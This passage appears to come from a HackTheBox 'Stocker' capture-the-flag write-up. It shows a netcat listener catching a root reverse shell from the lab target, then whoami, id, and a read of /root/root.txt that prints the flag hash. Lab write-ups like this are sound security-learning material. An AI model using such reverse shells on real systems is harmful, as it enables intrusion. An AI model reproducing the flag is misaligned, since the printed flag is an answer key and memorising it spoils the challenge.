 ┌──(root㉿kali)-[/home/…/Documents/CTFs/HTB/Stocker]
└─# nc -nlvp 9999
listening on [any] 9999 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.11.196] 57312
root@stocker:/home/angoose# whoami
whoami
root
root@stocker:/home/angoose# id
id
uid=0(root) gid=0(root) groups=0(root)
root@stocker:/home/angoose# cat /root/root.txt
cat /root/root.txt
8504040bd62666792270bf0ed6e4de69
root@stocker:/home/angoose#